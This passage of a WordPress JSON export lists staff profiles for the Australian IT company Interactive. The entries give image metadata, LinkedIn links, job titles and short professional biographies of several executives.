01:45:59","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=824","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/lucas-william-smith\/","images":{"ID":979,"id":979,"title":"Lucas_Smith_0884 crop","filename":"Lucas_Smith_0884-crop-scaled.jpeg","filesize":502171,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-scaled.jpeg","link":"https:\/\/www.interactive.com.au\/staff\/lucas-s\/lucas_smith_0884-crop\/","alt":"","author":"51","description":"","caption":"","name":"lucas_smith_0884-crop","status":"inherit","uploaded_to":824,"date":"2021-05-24 02:07:06","modified":"2021-05-24 02:07:06","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":2560,"height":2202,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-150x150.jpeg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-300x258.jpeg","medium-width":300,"medium-height":258,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-768x661.jpeg","medium_large-width":768,"medium_large-height":661,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-1024x881.jpeg","large-width":1024,"large-height":881,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-1536x1321.jpeg","1536x1536-width":1536,"1536x1536-height":1321,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-2048x1761.jpeg","2048x2048-width":2048,"2048x2048-height":1761,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-2880x960.jpeg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-984x686.jpeg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-234x353.jpeg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-scaled.jpeg","intro-text-image-width":674,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-scaled.jpeg","icon-tile-width":50,"icon-tile-height":43,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-904x790.jpeg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-2022x768.jpeg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-2688x1040.jpeg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-984x304.jpeg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-466x578.jpeg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-1330x926.jpeg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-640x434.jpeg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-2688x1040.jpeg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-scaled.jpeg","logo-desktop-width":42,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-scaled.jpeg","logo-mobile-width":30,"logo-mobile-height":26}},"name":"Lucas Smith","role":"Solutions Architect Manager, Interactive","biography":"Lucas has close to 15 years of experience in the IT industry, with the last eight dedicated to public cloud technologies. He's lead large scale public cloud migrations and application transformations for many leading financial services customers. Always outcome-focused, Lucas is passionate about helping customers solve complex problems. "},{"ID":459,"post_author":"51","post_date":"2021-05-06 18:00:00","post_date_gmt":"2021-05-06 08:00:00","post_content":"","post_title":"Simon Durkin","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"simon-durkin","to_ping":"","pinged":"","post_modified":"2025-01-28 09:39:16","post_modified_gmt":"2025-01-27 22:39:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=459","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/sidurkin\/","images":{"ID":15750,"id":15750,"title":"Simon Durkin","filename":"Simon-Durkin.jpg","filesize":176062,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin.jpg","link":"https:\/\/www.interactive.com.au\/staff\/simon-durkin\/simon-durkin-2\/","alt":"","author":"51","description":"","caption":"","name":"simon-durkin-2","status":"inherit","uploaded_to":459,"date":"2024-10-15 22:23:20","modified":"2024-10-15 22:23:20","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":1858,"height":2315,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-241x300.jpg","medium-width":241,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-768x957.jpg","medium_large-width":768,"medium_large-height":957,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-822x1024.jpg","large-width":822,"large-height":1024,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1233x1536.jpg","1536x1536-width":1233,"1536x1536-height":1536,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1644x2048.jpg","2048x2048-width":1644,"2048x2048-height":2048,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1858x960.jpg","post-image-retina-width":1858,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1200x580.jpg","intro-text-image-width":1200,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1858x768.jpg","wysiwyg-image-header-width":1858,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1858x1040.jpg","image-video-callout-width":1858,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1330x926.jpg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1858x1040.jpg","service-hero-width":1858,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Simon Durkin","role":"Managing Director \u2013 Systems","biography":"Simon joined Interactive in 2002, bringing extensive experience from the IT industry.<br \/>\r\n<br \/>\r\nHe leads the Systems business, overseeing a comprehensive suite of services designed to support the entire customer lifecycle. These services include hardware maintenance, field services, procurement services, and EraseIT, Interactive's secure asset disposal offering.<br \/>\r\n<br \/>\r\nPrior to joining Interactive, Simon held various sales and management roles at CSC, GE Capital, and Ferntree Computer Corporation, further solidifying his expertise in the technology sector.<br \/>\r\nSimon holds a Bachelor\u2019s degree in Applied Science, with a major in Applied Mathematics and Computer Science.<br \/>\r\n"},{"ID":458,"post_author":"51","post_date":"2021-05-06 17:59:07","post_date_gmt":"2021-05-06 07:59:07","post_content":"","post_title":"Merylee Crockett","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"merylee-crockett","to_ping":"","pinged":"","post_modified":"2021-07-29 13:24:36","post_modified_gmt":"2021-07-29 03:24:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=458","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/merylee-crockett-827628a\/","images":{"ID":2716,"id":2716,"title":"Merylee-Crockett-ELT","filename":"Merylee-Crockett-ELT.jpg","filesize":143376,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","link":"https:\/\/www.interactive.com.au\/staff\/merylee-crockett\/merylee-crockett-elt\/","alt":"","author":"51","description":"","caption":"","name":"merylee-crockett-elt","status":"inherit","uploaded_to":458,"date":"2021-06-04 03:57:11","modified":"2021-06-04 04:27:27","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Merylee Crockett","role":"Chief People Officer","biography":"Merylee has over 25 years\u2019 experience working in, and leading, People & Culture teams for organisations large and small.<br \/>\r\n<br \/>\r\nPrior to joining Interactive, Merylee supported companies in a range of industries in the areas of leadership, talent management, sustainability, organisational development, employee experience and change. <br \/>\r\n<br \/>\r\nMerylee\u2019s past appointments have included roles at Gateway Computers, LexisNexis and PwC where she held several senior HR and people related roles.<br \/>\r\n<br \/>\r\nMerylee holds a Bachelor of Arts and a Masters in Applied Psychology. "},{"ID":457,"post_author":"51","post_date":"2021-05-06 17:58:24","post_date_gmt":"2021-05-06 07:58:24","post_content":"","post_title":"Darren Reid","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"darren-reid","to_ping":"","pinged":"","post_modified":"2021-06-04 15:26:37","post_modified_gmt":"2021-06-04 05:26:37","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=457","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/darrenreid1\/","images":{"ID":2732,"id":2732,"title":"Darren-Reid-ELT","filename":"Darren-Reid-ELT.jpg","filesize":137119,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","link":"https:\/\/www.interactive.com.au\/company\/our-history\/darren-reid-elt\/","alt":"","author":"51","description":"","caption":"","name":"darren-reid-elt","status":"inherit","uploaded_to":113,"date":"2021-06-04 05:19:24","modified":"2021-06-04 05:19:24","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Darren Reid","role":"Director of Marketing & Alliances","biography":"Darren joined Interactive in 2017, bringing a wealth of expertise from his background in local and international sales, services, and indirect channels. <br \/>\r\n<br \/>\r\nAs the leader of the Interactive Marketing team, he brings our vision to market through advertising, creative, branding, social media, web and digital, data and governance, product and physical event campaigns, owns our market presence, trail blazes for our brand and ensures we are partners with the best in the industry."},{"ID":456,"post_author":"51","post_date":"2021-05-06 17:57:30","post_date_gmt":"2021-05-06 07:57:30","post_content":"","post_title":"Brad Wells","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"brad-wells","to_ping":"","pinged":"","post_modified":"2021-06-04 14:28:53","post_modified_gmt":"2021-06-04 04:28:53","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=456","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/bradley-wells\/","images":{"ID":2729,"id":2729,"title":"brad-wells-ELT","filename":"brad-wells-ELT.jpg","filesize":109656,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","link":"https:\/\/www.interactive.com.au\/staff\/brad-wells\/brad-wells-elt\/","alt":"","author":"51","description":"","caption":"","name":"brad-wells-elt","status":"inherit","uploaded_to":456,"date":"2021-06-04 04:26:51","modified":"2021-06-04 04:28:53","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Brad Wells","role":"Director Enterprise Sales","biography":"Brad joined Interactive in 1995, carrying a wealth of IT and Telecommunications experience. Brad has worked across all lines of business within Interactive and in 2008 played a pivotal role in designing and developing the division that became Interactive\u2019s Cloud Managed Services. <br \/>\r\n<br \/>\r\nToday, Brad leads Enterprise Sales for Interactive, responsible for new products, large cross-business sales pursuits and our industry specialisations."},{"ID":455,"post_author":"51","post_date":"2021-05-06 17:56:06","post_date_gmt":"2021-05-06 07:56:06","post_content":"","post_title":"Belinda Cooney","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"belinda-cooney","to_ping":"","pinged":"","post_modified":"2021-08-12 11:20:01","post_modified_gmt":"2021-08-12 01:20:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=455","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/belinda-cooney-038411\/","images":{"ID":677,"id":677,"title":"Belinda_Cooney_Clr","filename":"Belinda_Cooney_Clr.jpg","filesize":12761,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","link":"https:\/\/www.interactive.com.au\/staff\/belinda-cooney\/belinda_cooney_clr\/","alt":"","author":"51","description":"","caption":"","name":"belinda_cooney_clr","status":"inherit","uploaded_to":455,"date":"2021-05-11 00:39:12","modified":"2021-05-11 00:39:12","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.a